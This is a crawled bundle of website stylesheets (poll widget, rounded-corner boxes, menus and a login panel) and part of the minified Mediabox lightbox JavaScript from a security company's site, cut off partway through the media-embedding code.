	/* Poller title above radio buttons */
	.pollerTitle{
		margin-bottom:5px;
		font-weight:bold;
	}
	/* Label for each radio button */
	.pollerOption{
		margin:0px;
	}
	/* Label for each option above graph - i.e. results */
	.result_pollerOption{
		margin:0px;
		font-family:Arial, Helvetica, sans-serif;
		font-size:11px;
	}
	/* Title of poller - when ajax shows the results */
	.result_pollerTitle{
		margin-bottom:5px;
		font-weight:bold;
		font-size:0.9em;
	}
	/* Don't change this one, it is used to get the left and right image(the corner) positioned correctly */
	.result_pollGraph img{
		float:left;
	}
	/* The <div> tag where the percentage result is shown */
	.result_pollGraph div{
		float:left;
		height:16px;
		background-repeat:repeat-x;
		color:#FFF;
		font-size:0.9em;
		line-height:16px;
	}
	/* Graph div - parent of both the corner images and the div displaying percentage votes */
	.result_pollGraph{	
		height:16px;
	}
	
	/* Message when Ajax is working getting restults fromt the server */
	.poller_waitMessage{
		display:none;	
	}	
	
	.result_totalVotes{
		clear:both;
		font-size:0.8em;
		margin-top:10px;
		font-style:italic;
	}
	
	body.mceContentBody {
		background-image:
   background-color: #FFF !important;
}




.roundedcornr_box_461986 {
   background: #f6a846 url(images/rnd_corners/roundedcornr_461986_grad.gif) repeat-x top left;
}
.roundedcornr_box_green {
   background: #edf6f3 url(images/rnd_corners/rnd_cornr_green_grad.gif) repeat-x top left;
}
.roundedcornr_box_green_down {
   background: #edf6f3 url(images/rnd_corners/rnd_cornr_green_grad_down.gif) repeat-x bottom left;
}
.roundedcornr_top_461986 div {
   background: url(images/rnd_corners/roundedcornr_461986_tl.gif) no-repeat top left;
}
.roundedcornr_top_461986 {
   background: transparent url(images/rnd_corners/roundedcornr_461986_tr.gif) no-repeat top right;
}
.roundedcornr_bottom_461986 div {
   background: url(images/rnd_corners/roundedcornr_461986_bl.gif) no-repeat bottom left;
}
.roundedcornr_bottom_461986 {
   background: transparent url(images/rnd_corners/roundedcornr_461986_br.gif) no-repeat bottom right;
}

.roundedcornr_top_461986 div, .roundedcornr_top_461986,
.roundedcornr_bottom_461986 div, .roundedcornr_bottom_461986 {
   width: 100%;
   height: 10px;
   font-size: 1px;
}
.roundedcornr_content_461986 { margin: 0 10px; }


/* WHITE WITH GREEN BORDER */
.roundedcornr_box_122293 {
	background: url(images/rnd_corners/roundedcornr_122293_tl.png) no-repeat top left;
}
.roundedcornr_top_122293 {
	background: url(images/rnd_corners/roundedcornr_122293_tr.png) no-repeat top right;
}
.roundedcornr_bottom_122293 {
	background: url(images/rnd_corners/roundedcornr_122293_bl.png) no-repeat bottom left;
}
.roundedcornr_bottom_122293 div {
	background: url(images/rnd_corners/roundedcornr_122293_br.png) no-repeat bottom right;
}
.roundedcornr_content_122293 {
	background: url(images/rnd_corners/roundedcornr_122293_r.png) top right repeat-y;
}

.roundedcornr_top_122293 div,.roundedcornr_top_122293,
.roundedcornr_bottom_122293 div, .roundedcornr_bottom_122293 {
	width: 100%;
	height: 30px;
	font-size: 1px;
}
.roundedcornr_content_122293, .roundedcornr_bottom_122293 {
	margin-top: -19px;
}
.roundedcornr_content_122293 { padding: 0 10px; }

--- FILE ---
content_type: text/css
request_url: http://www.profisegur.com/procms/_common/menu/css/menus_Profisegur.css
body_size: 11500
content:

#toolbar ul.menu,
#footer ul.menu {
	display: inline-block;
	margin: 0px;
	padding: 0px;
	list-style: none;
}

#footer ul.menu {
	display: block;
	line-height: 14px;
}

#toolbar .menu li,
#footer .menu li {
	display: inline-block;
	margin: 0px;
	padding: 0px;
}

#toolbar .menu li a,
#footer .menu li a {
	display: inline-block;
	padding: 0px 10px 0px 10px;
	background: url(../images/topmenu_item_bg.png) 0 50% no-repeat;
	overflow: hidden;  
}

#toolbar .menu a.first,
#footer .menu a.first {
	padding-left: 0px;
	background: none;
}

#toolbar .menu a.last,
#footer .menu a.last { padding-right: 0px; }

#footer .menu span.subtitle { display: none; }

/*
 * menu
 */

 
#menu ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	z-index:100;
}

#menu li {
	position: relative;
	 z-index:100;
	margin: 0px;
	padding: 0px;
}

#menu a,
#menu span { display: block; z-index:100;}
#menu a { text-decoration: none; z-index:100;}

 
#menu span.icon {
	background-repeat: no-repeat;
	background-position: 0 50%;
	z-index:100;
}

 
#menu ul.menu { float: left;z-index:100; }

#menu li.level1 {
	margin-left: -2px;
	/* background: url(../images/menu_level1_item.png) 100% 0 no-repeat; */
	float: left;
	z-index:100;
}

#menu a.level1,
#menu span.level1 {
	float: left;
	padding: 0px 20px 0px 18px;
	padding: 0px 40px 0px 0px;
	z-index:100;
}

#menu a.level1 span.bg,
#menu span.level1 span.bg {
	height: 30px;
	float: left;
	line-height: 30px;
	font-size: 12px;
	color: #323232;
	text-shadow: 0 1px 0 rgba(255,255,255,1);
	z-index:100;
}

 
#menu li.level1:hover,
#menu li.level1.remain {
	background-position: 0 -55px;
	background-repeat: repeat-x;z-index:100;
}

#menu li:hover .level1 span.bg,
#menu li.remain .level1 span.bg {
	color: #ffffff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.3);z-index:100;
}

 
#menu li.parent a.level1,
#menu li.parent span.level1 {
	/* background: url(../images/menu_level1_item.png) 10px -118px no-repeat; */
	/* padding-left: 30px; */
	z-index:100;
}

#menu li.parent:hover a.level1,
#menu li.parent.remain a.level1,
#menu li.parent:hover span.level1,
#menu li.parent.remain span.level1 { background-position: 10px -173px;z-index:100; }

#menu li.parent a.level1.active { background-position: 10px -220px;z-index:100; }

#menu li.parent:hover a.level1.active,
#menu li.parent.remain a.level1.active { background-position: 10px -165px; z-index:100;}

 
#menu li.active .level1 span.bg {
	color: #417CAB;
	font-weight: bold;z-index:100;
}

#menu li.active:hover .level1 span.bg,
#menu li.active.remain .level1 span.bg { color: #ffffff; z-index:100;}

 
#menu a.level1 span.title,
#menu span.level1 span.title {
	font-size: 12px;
	line-height: 34px;z-index:100;
}

 
#menu a.level1 span.subtitle,
#menu span.level1 span.subtitle {
	margin-top: -8px;
	font-size: 9px;
	font-weight: normal;z-index:100;
	line-height: 10px;
}

 
#menu .dropdown {
	position: absolute;
	top: 30px;
	left: -999em;  z-index:100;
	z-index: 100;
	 
}

#menu li:hover .dropdown,
#menu li.remain .dropdown { left: -5px;z-index:100; }

#menu .dropdown-t1 { background: url(../images/menu_dropdown_corners.png) 0 -51px no-repeat;z-index:100; }

#menu .dropdown-t2 {
	padding: 0px 5px 0px 5px;
	background: url(../images/menu_dropdown_edges.png) 100% -11px no-repeat;z-index:100;
}

#menu .dropdown-t3 {
	height: 3px;
	background: #5495C9;
	border-bottom: 1px solid #ffffff;z-index:100;
}

#menu .dropdown-1 { background: url(../images/menu_dropdown_edges.png) 0 0 repeat-y;z-index:100; }

#menu .dropdown-2 {
	padding: 0px 6px 0px 6px;
	background: url(../images/menu_dropdown_edges.png) 100% 0 repeat-y;z-index:100;
}

#menu .dropdown-3 {
	padding: 0px 0px 0px 0px;
	/*background: #f9f9f9 url(../images/menu_dropdown_bg.png) 0 100% repeat-x;z-index:100;*/
	overflow: hidden;
	background-color:#FFF;
}

#menu .dropdown-b1 { background: url(../images/menu_dropdown_corners.png) 0 0 no-repeat;z-index:100; }

#menu .dropdown-b2 {
	padding: 0px 7px 0px 7px;
	background: url(../images/menu_dropdown_corners.png) 100% -17px no-repeat;z-index:100;
}

#menu .dropdown-b3 {
	height: 7px;
	background: url(../images/menu_dropdown_corners.png) 0 -34px repeat-x;z-index:100;
}

 
#menu ul.level2 { background: url(../images/menu_level2_line_v.png) 100% 0 repeat-y;z-index:100; }
#menu ul.last { background: none; }

#menu .hover-box1 { overflow: hidden; z-index:100;}

 
#menu li.level2 { 
	margin-right: 2px;z-index:100;
	padding-bottom: 1px;
	background: url(../images/menu_level2_item.png) 0 100% repeat-x;
}
#menu ul.last li.level2 { margin-right: 0px; z-index:100;}
#menu li.level2.last { background: none;z-index:100; }

#menu a.level2:hover { background:  url(../images/menu_level2_item_hover.png) 0 0 repeat-x;z-index:100; }

#menu a.level2 span.bg,
#menu span.level2 span.bg {
	padding-left: 10px;
	line-height: 30px;
	color: #323232;z-index:100;
	font-size: 12px;
	text-shadow: 0 1px 0 rgba(255,255,255,1);
}

#menu a.level2:hover span.bg { color: #9D1C1F; z-index:100;}

 
#menu li.level2 a.current span.bg { font-weight: bold; z-index:100;} 
#menu li.level2:hover a.parent { background:  url(../images/menu_level2_item_hover.png) 0 -210px repeat-x;z-index:100; }

 
#menu a.level2 span.subtitle,
#menu span.level2 span.subtitle {
	margin-top: -10px;
	font-size: 10px;z-index:100;
	font-weight: normal;
	text-transform: none;
}

 
#menu a.level2 span.icon,
#menu span.level2 span.icon {
	min-height: 40px;
	padding-left: 45px;
	line-height: 40px;z-index:100;
}
#menu a.level2 span.icon span.title,
#menu span.level2 span.icon span.title { line-height: 28px;z-index:100; }
#menu a.level2 span.icon span.subtitle,
#menu span.level2 span.icon span.subtitle { line-height: 16px;z-index:100; }

 
#menu .sub { padding: 0px 10px 0px 10px;z-index:100; }

#menu ul.level3 { padding-bottom: 10px;z-index:100; }

#menu a.level3 { background: url(../images/menu_level3_item.png) 0 0 no-repeat;z-index:100; }
#menu a.level3:hover { background-position: 0 -35px;z-index:100; }

#menu a.level3 span.bg,
#menu span.level3 span.bg {
	padding-left: 10px;
	line-height: 17px;z-index:100;
	font-size: 11px;
	color: #323232;
	text-shadow: 0 1px 0 rgba(255,255,255,1);
}

#menu a.level3:hover span.bg { color: #9D1C1F; z-index:100;}

 
 
 
 

#menu .columns2 ul.level2,
#menu .columns3 ul.level2,
#menu .columns4 ul.level2 { float: left; z-index:100;}

#menu .columns2 ul.level2 {	width: 50%; z-index:100;}

#menu .columns3 ul.level2 { width: 34%; z-index:100;}
#menu .columns3 ul.first,
#menu .columns3 ul.last { width: 33%;z-index:100; }

#menu .columns4 ul.level2 { width: 25%; z-index:100;}


/*
 * sub menus
 */
 
 
div.mod-menu ul {
	margin: 0px;
	padding: 0px;
	overflow: hidden;z-index:100;
	list-style: none;
}

div.mod-menu ul.menu li {
	margin: 0px;
	padding: 0px;z-index:100;
}

div.mod-menu ul.menu a,
div.mod-menu ul.menu span { display: block;z-index:100; }
div.mod-menu ul.menu a { text-decoration: none;z-index:100; }

 
div.mod-menu ul.menu span.icon {
	background-repeat: no-repeat;
	background-position: 5px 50%;z-index:100;
	text-indent: 35px;
}

 
div.mod-menu ul.menu li.parent span.separator { cursor: pointer;z-index:100; }

 
div.mod-menu ul.menu span.subtitle { display: none; z-index:100;}

/*
 * sub menu: mod-box
 */
 
div.mod-box ul.menu { background: #F9F9F9 url(../images/menu_dropdown_bg.png) 0 100% repeat-x; z-index:100;}

div.mod-box ul.menu span.bg {
	height: 30px;
	line-height: 30px;
	text-indent: 10px;z-index:100;
	color: #323232;
	text-shadow: 0 1px 0 rgba(255,255,255,1);
}

 
div.mod-box ul.menu a.current span.bg { font-weight: bold;z-index:100; }

 
div.mod-box ul.menu a:hover span.bg,
div.mod-box ul.menu span:hover span.bg { color: #9d1c1f;z-index:100; }

 
div.mod-box ul.menu li.level1 { background: url(../images/menu_level2_item.png) 0 100% repeat-x;z-index:100; }
div.mod-box ul.menu li.level1.last { background: none; z-index:100;}

div.mod-box ul.menu a.level1:hover,
div.mod-box ul.menu span.level1:hover { background: url(../images/menu_level2_item_hover.png) 0 -210px repeat-x;z-index:100; }

div.mod-box ul.menu li.parent a.level1 span.bg,
div.mod-box ul.menu li.parent span.level1 span.bg { background: url(../images/submenu_level1_parent.png) 100% 0 no-repeat; z-index:100;}

div.mod-box ul.menu li.parent:hover a.level1 span.bg,
div.mod-box ul.menu li.parent:hover span.level1 span.bg { background-position: 100% -30px;z-index:100; }

div.mod-box ul.menu li.parent a.active.level1 span.bg,
div.mod-box ul.menu li.parent span.active.level1 span.bg { background-position: 100% -60px; z-index:100;}

div.mod-box ul.menu li.parent a.active.level1:hover span.bg,
div.mod-box ul.menu li.parent span.active.level1:hover span.bg { background-position: 100% -90px; z-index:100;}

 
div.mod-box ul.menu ul.level2 {	padding: 0px 0px 10px 0px;z-index:100; }

div.mod-box ul.menu li.level2 span.bg {
	height: 17px;
	font-size: 11px;
	line-height: 17px;
	background: url(../images/menu_level3_item.png) 10px 0 no-repeat;z-index:100;
}

div.mod-box ul.menu li.level2 a.level2 span.bg,
div.mod-box ul.menu li.level2 span.level2 span.bg { text-indent: 20px; z-index:100;}

div.mod-box ul.menu li.level2 a.level2:hover span.bg,
div.mod-box ul.menu li.level2 span.level2:hover span.bg { background-position: 10px -35px;z-index:100; }

 
div.mod-box ul.menu li.level3 a.level3 span.bg,
div.mod-box ul.menu li.level3 span.level3 span.bg { text-indent: 30px; background-position: 20px 0px; z-index:100;}

div.mod-box ul.menu li.level3 a.level3:hover span.bg,
div.mod-box ul.menu li.level3 span.level3:hover span.bg { background-position: 20px -35px;z-index:100; }

 
div.mod-box ul.menu li.level4 a.level4 span.bg,
div.mod-box ul.menu li.level4 span.level4 span.bg { text-indent: 40px; background-position: 30px 0px; z-index:100;}

div.mod-box ul.menu li.level4 a.level4:hover span.bg,
div.mod-box ul.menu li.level4 span.level4:hover span.bg { background-position: 30px -35px; z-index:100; }



	.wrapper {	width: 986px;}
	#main-shift {	margin-left: 245px;}
	#left { width: 245px; }
	#content-shift {	margin-right: 245px;}
	#contentright {	width: 245px;	margin-left: -245px;}
	#menu .dropdown {	width: 240px;}
	#menu .columns2 {	width: 480px;}
	#menu .columns3 {	width: 720px;}
	#menu .columns4 {	width: 960px;}
	
	
	
	
	
	


/* menus */
#menu{ /*background-image: url(../images/variations/blue/menu_general_bg.jpg); */}

#menu li.level1,
#menu li.parent a.level1,
#menu li.parent span.level1 {/* background-image: url(../images/variations/blue/menu_level1_item.png); */ }
#menu li.active .level1 span.bg { color: #9D1B1F; }
#menu .dropdown-t3 { background: #7e7c7d; background:#014e2d; }
#menu a.level3,
div.mod-box ul.menu li.level2 span.bg { background-image: url(../images/variations/blue/menu_level3_item.png); }
#menu a.level2:hover span.bg,
#menu a.level3:hover span.bg,
div.mod-box ul.menu a:hover span.bg,
div.mod-box ul.menu span:hover span.bg { color: #9D1B1F; }
div.mod-box ul.menu li.parent a.level1 span.bg,
div.mod-box ul.menu li.parent span.level1 span.bg { background-image: url(../images/variations/blue/submenu_level1_parent.png); }	

--- FILE ---
content_type: text/css
request_url: http://www.profisegur.com/js/top_panel/fx.slide.css
body_size: 2661
content:
#top {
  	background: url(images/login_top.jpg) repeat-x 0 0;
	height: 22px;
	position: relative;
}

#top ul.login {
	display: block;
	
  	height: 25px;
	width: auto;
  	font-weight: bold;
	line-height: 25px;
	margin: 0;
	
  	color: white;
  	font-size: 12px;
	text-align: center;
  	/*
	background: url(images/login_r.jpg) no-repeat right 0;
	padding-right: 45px;
	position: relative;
  	float: right;
  	clear: right;
	right: 150px;
	*/
	
}

#top ul.login li.left {
  	background: url(images/login_l.jpg) no-repeat left 0;
  	height: 38px;
	width: 45px;
	padding: 0;
	margin: 0;
  	display: block;
	float: left;
}

#top ul.login li {
 	text-align: left;
  	padding: 0 6px;
	display: block;
	float: left;
	height: 38px;
  	background: url(images/login_m.jpg) repeat-x 0 0;
}

#top ul.login li a {
	color: #33CCCC;
}

#top ul.login li a:hover {
	color: white;
}

/*Login*/
/* toggle effect - show/hide login*/
#login {
	width: 100%;
	color: white;
	background: #1E1E1E;
	overflow: hidden;
	position: relative;
	z-index: 3;
	height: 0;
}

#login a {
	text-decoration: none;
	color: #33CCCC;
}

#login a:hover {
	color: white;
}

#login .loginContent {
	width: 970px;
	/*height: 80px;*/
	margin: 0 auto;
	padding-top: 20px;
	padding-bottom:10px;
	text-align: left;
	font-size: 0.85em;
}

#login .loginContent .left {
	width: 120px;
	float: left;
	padding-left: 65px;
	font-size: 0.95em;
}

#login .loginContent .right {
	width: 290px;
	float: right;
	text-align: right;
	padding-right: 65px;
	font-size: 0.95em;
}

#login .loginContent form {
	margin: 0 0 10px 0;
	height: 26px;
}

#login .loginContent input.field {
	border: 1px #1A1A1A solid;
	background: #464646;
	margin-right: 5px;
	margin-top: 4px;
	color: white;
	height: 16px;
}

#login .loginContent input:focus.field {
	background: #545454;
}

#login .loginContent input.rememberme {
	border: none;
	background: transparent;
	margin: 0;
	padding: 0;
}

#login .loginContent input.button_login {
	width: 47px;
	height: 20px;
	cursor: pointer;
	border: none;
	background: transparent url(images/button_login.jpg) no-repeat 0 0;
}

#login .loginClose {
	display: block;
	position: absolute;
	right: 15px;
	top: 10px;
	width: 70px;
	font-size: 0.8em;
	text-align: left;
}

#login .loginClose a {
	display: block;
	width: 60px;
	height: 20px;
	background: url(images/button_close.png) no-repeat right 0;
	border: none;
	font-size: 0.9em;
	color: white;
}

#login .loginClose a:hover {
	background: url(images/button_close.png) no-repeat right -20px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.profisegur.com/shared/js/mediabox143/mediaboxAdv-1.3.4b_minified.js
body_size: 20467
content:
var Mediabox;(function(){var B,h,Q,I,P,o,G,l,n,k,K,z,u,A=new Image(),W=new Image(),s=false,x=false,T,b,j,c,V,F,N,U,X,e,E,R,H,y,C,p,i="none",f,d="mediaBox",D,m;window.addEvent("domready",function(){document.id(document.body).adopt($$([T=new Element("div",{id:"mbOverlay"}).addEvent("click",O),b=new Element("div",{id:"mbCenter"})]).setStyle("display","none"));j=new Element("div",{id:"mbImage"}).injectInside(b);c=new Element("div",{id:"mbBottom"}).injectInside(b).adopt(closeLink=new Element("a",{id:"mbCloseLink",href:"#"}).addEvent("click",O),e=new Element("a",{id:"mbNextLink",href:"#"}).addEvent("click",g),U=new Element("a",{id:"mbPrevLink",href:"#"}).addEvent("click",L),F=new Element("div",{id:"mbTitle"}),X=new Element("div",{id:"mbNumber"}),N=new Element("div",{id:"mbCaption"}));z={overlay:new Fx.Tween(T,{property:"opacity",duration:360}).set(0),image:new Fx.Tween(j,{property:"opacity",duration:360,onComplete:J}),bottom:new Fx.Tween(c,{property:"opacity",duration:240}).set(0)}});Mediabox={close:function(){O()},open:function(aa,Z,Y){B=$extend({text:["<big>&laquo;</big>","<big>&raquo;</big>","<big>&times;</big>"],loop:false,keyboard:true,alpha:true,stopKey:false,overlayOpacity:0.7,resizeOpening:true,resizeDuration:240,resizeTransition:false,initialWidth:320,initialHeight:180,defaultWidth:640,defaultHeight:360,showCaption:true,showCounter:true,counterText:"({x} de {y})",imgBackground:false,imgPadding:100,html5:"true",scriptaccess:"true",fullscreen:"true",fullscreenNum:"1",autoplay:"true",autoplayNum:"1",autoplayYes:"yes",volume:"100",medialoop:"true",bgcolor:"#000000",wmode:"opaque",useNB:true,playerpath:"/js/NonverBlaster.swf",controlColor:"0xFFFFFF",controlBackColor:"0x000000",showTimecode:"false",JWplayerpath:"/js/player.swf",backcolor:"000000",frontcolor:"999999",lightcolor:"000000",screencolor:"000000",controlbar:"over",controller:"true",flInfo:"true",revverID:"187866",revverFullscreen:"true",revverBack:"000000",revverFront:"ffffff",revverGrad:"000000",usViewers:"true",ytBorder:"0",ytColor1:"000000",ytColor2:"333333",ytQuality:"&ap=%2526fmt%3D18",ytRel:"0",ytInfo:"1",ytSearch:"0",vuPlayer:"basic",vmTitle:"1",vmByline:"1",vmPortrait:"1",vmColor:"ffffff"},Y||{});U.set("html",B.text[0]);e.set("html",B.text[1]);closeLink.set("html",B.text[2]);m=b.getStyle("padding-left").toInt()+j.getStyle("margin-left").toInt()+j.getStyle("padding-left").toInt();if((Browser.Engine.gecko)&&(Browser.Engine.version<19)){s=true;B.overlayOpacity=1;T.className="mbOverlayFF"}if((Browser.Engine.trident)&&(Browser.Engine.version<5)){x=true;T.className="mbOverlayIE";T.setStyle("position","absolute");M()}if(typeof aa=="string"){aa=[[aa,Z,Y]];Z=0}h=aa;B.loop=B.loop&&(h.length>1);r();t(true);o=window.getScrollTop()+(window.getHeight()/2);l=window.getScrollLeft()+(window.getWidth()/2);z.resize=new Fx.Morph(b,$extend({duration:B.resizeDuration,onComplete:S},B.resizeTransition?{transition:B.resizeTransition}:{}));b.setStyles({top:o,left:l,width:B.initialWidth,height:B.initialHeight,marginTop:-(B.initialHeight/2)-m,marginLeft:-(B.initialWidth/2)-m,display:""});z.overlay.start(B.overlayOpacity);return a(Z)}};Element.implement({mediabox:function(Y,Z){$$(this).mediabox(Y,Z);return this}});Elements.implement({mediabox:function(Y,ab,aa){ab=ab||function(ac){y=ac.rel.split(/[\[\]]/);y=y[1];return[ac.href,ac.title,y]};aa=aa||function(){return true};var Z=this;Z.addEvent("contextmenu",function(ac){if(this.toString().match(/\.gif|\.jpg|\.jpeg|\.png/i)){ac.stop()}});Z.removeEvents("click").addEvent("click",function(){var ad=Z.filter(aa,this);var ae=[];var ac=[];ad.each(function(ag,af){if(ac.indexOf(ag.toString())<0){ae.include(ad[af]);ac.include(ad[af].toString())}});return Mediabox.open(ae.map(ab),ac.indexOf(this.toString()),Y)});return Z}});function M(){T.setStyles({top:window.getScrollTop(),left:window.getScrollLeft()})}function r(){k=window.getWidth();K=window.getHeight();T.setStyles({width:k,height:K})}function t(Y){if(Browser.Engine.gecko){["object",window.ie?"select":"embed"].forEach(function(aa){Array.forEach(document.getElementsByTagName(aa),function(ab){if(Y){ab._mediabox=ab.style.visibility}ab.style.visibility=Y?"hidden":ab._mediabox})})}T.style.display=Y?"":"none";var Z=Y?"addEvent":"removeEvent";if(x){window[Z]("scroll",M)}window[Z]("resize",r);if(B.keyboard){document[Z]("keydown",v)}}function v(Y){if(B.alpha){switch(Y.code){case 27:case 88:case 67:O();break;case 37:case 80:L();break;case 39:case 78:g()}}else{switch(Y.code){case 27:O();break;case 37:L();break;case 39:g()}}if(B.stopKey){return false}}function L(){return a(I)}function g(){return a(P)}function a(Y){if(Y>=0){j.set("html","");Q=Y;I=((Q||!B.loop)?Q:h.length)-1;P=Q+1;if(P==h.length){P=B.loop?0:-1}w();b.className="mbLoading";if(!h[Y][2]){h[Y][2]=""}R=h[Y][2].split(" ");H=R.length;if(H>1){C=(R[H-2].match("%"))?(window.getWidth()*((R[H-2].replace("%",""))*0.01))+"px":R[H-2]+"px";p=(R[H-1].match("%"))?(window.getHeight()*((R[H-1].replace("%",""))*0.01))+"px":R[H-1]+"px"}else{C="";p=""}E=h[Y][0];E=encodeURI(E).replace("(","%28").replace(")","%29");V=h[Q][1].split("::");if(E.match(/quietube\.com/i)){f=E.split("v.php/");E=f[1]}else{if(E.match(/\/\/yfrog/i)){i=(E.substring(E.length-1));if(i.match(/b|g|j|p|t/i)){i="image"}if(i=="s"){i="flash"}if(i.match(/f|z/i)){i="video"}E=E+":iphone"}}if(E.match(/\.gif|\.jpg|\.jpeg|\.png|twitpic\.com/i)||i=="image"){i="img";E=E.replace(/twitpic\.com/i,"twitpic.com/show/full");u=new Image();u.onload=q;u.src=E}else{if(E.match(/\.flv|\.mp4/i)||i=="video"){i="obj";C=C||B.defaultWidth;p=p||B.defaultHeight;if(B.useNB){u=new Swiff(""+B.playerpath+"?mediaURL="+E+"&allowSmoothing=true&autoPlay="+B.autoplay+"&buffer=6&showTimecode="+B.showTimecode+"&loop="+B.medialoop+"&controlColor="+B.controlColor+"&controlBackColor="+B.controlBackColor+"&defaultVolume="+B.volume+"&scaleIfFullScreen=true&showScalingButton=true&crop=false",{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}})}else{u=new Swiff(""+B.JWplayerpath+"?file="+E+"&backcolor="+B.backcolor+"&frontcolor="+B.frontcolor+"&lightcolor="+B.lightcolor+"&screencolor="+B.screencolor+"&autostart="+B.autoplay+"&controlbar="+B.controlbar,{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}})}q()}else{if(E.match(/\.mp3|\.aac|tweetmic\.com|tmic\.fm/i)||i=="audio"){i="obj";C=C||B.defaultWidth;p=p||"20px";if(E.match(/tweetmic\.com|tmic\.fm/i)){E=E.split("/");E[4]=E[4]||E[3];E="http://media4.fjarnet.net/tweet/tweetmicapp-"+E[4]+".mp3"}if(B.useNB){u=new Swiff(""+B.playerpath+"?mediaURL="+E+"&allowSmoothing=true&autoPlay="+B.autoplay+"&buffer=6&showTimecode="+B.showTimecode+"&loop="+B.medialoop+"&controlColor="+B.controlColor+"&controlBackColor="+B.controlBackColor+"&defaultVolume="+B.volume+"&scaleIfFullScreen=true&showScalingButton=true&crop=false",{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}})}else{u=new Swiff(""+B.JWplayerpath+"?file="+E+"&backcolor="+B.backcolor+"&frontcolor="+B.frontcolor+"&lightcolor="+B.lightcolor+"&screencolor="+B.screencolor+"&autostart="+B.autoplay,{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}})}q()}else{if(E.match(/\.swf/i)||i=="flash"){i="obj";C=C||B.defaultWidth;p=p||B.defaultHeight;u=new Swiff(E,{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/\.mov|\.m4v|\.m4a|\.aiff|\.avi|\.caf|\.dv|\.mid|\.m3u|\.mp3|\.mp2|\.mp4|\.qtz/i)||i=="qt"){i="qt";C=C||B.defaultWidth;p=(parseInt(p)+16)+"px"||B.defaultHeight;u=new Quickie(E,{id:"MediaboxQT",width:C,height:p,container:"mbImage",attributes:{controller:B.controller,autoplay:B.autoplay,volume:B.volume,loop:B.medialoop,bgcolor:B.bgcolor}});q()}else{if(E.match(/blip\.tv/i)){i="obj";C=C||"640px";p=p||"390px";u=new Swiff(E,{src:E,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/break\.com/i)){i="obj";C=C||"464px";p=p||"376px";d=E.match(/\d{6}/g);u=new Swiff("http://embed.break.com/"+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/dailymotion\.com/i)){i="obj";C=C||"480px";p=p||"381px";u=new Swiff(E,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/facebook\.com/i)){i="obj";C=C||"320px";p=p||"240px";f=E.split("v=");f=f[1].split("&");d=f[0];u=new Swiff("http://www.facebook.com/v/"+d,{movie:"http://www.facebook.com/v/"+d,classid:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/flickr\.com/i)){i="obj";C=C||"500px";p=p||"375px";f=E.split("/");d=f[5];u=new Swiff("http://www.flickr.com/apps/video/stewart.swf",{id:d,classid:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",width:C,height:p,params:{flashvars:"photo_id="+d+"&amp;show_info_box="+B.flInfo,wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/gametrailers\.com/i)){i="obj";C=C||"480px";p=p||"392px";d=E.match(/\d{5}/g);u=new Swiff("http://www.gametrailers.com/remote_wrap.php?mid="+d,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/google\.com\/videoplay/i)){i="obj";C=C||"400px";p=p||"326px";f=E.split("=");d=f[1];u=new Swiff("http://video.google.com/googleplayer.swf?docId="+d+"&autoplay="+B.autoplayNum,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/megavideo\.com/i)){i="obj";C=C||"640px";p=p||"360px";f=E.split("=");d=f[1];u=new Swiff("http://wwwstatic.megavideo.com/mv_player.swf?v="+d,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/metacafe\.com\/watch/i)){i="obj";C=C||"400px";p=p||"345px";f=E.split("/");d=f[4];u=new Swiff("http://www.metacafe.com/fplayer/"+d+"/.swf?playerVars=autoPlay="+B.autoplayYes,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/vids\.myspace\.com/i)){i="obj";C=C||"425px";p=p||"360px";u=new Swiff(E,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/revver\.com/i)){i="obj";C=C||"480px";p=p||"392px";f=E.split("/");d=f[4];u=new 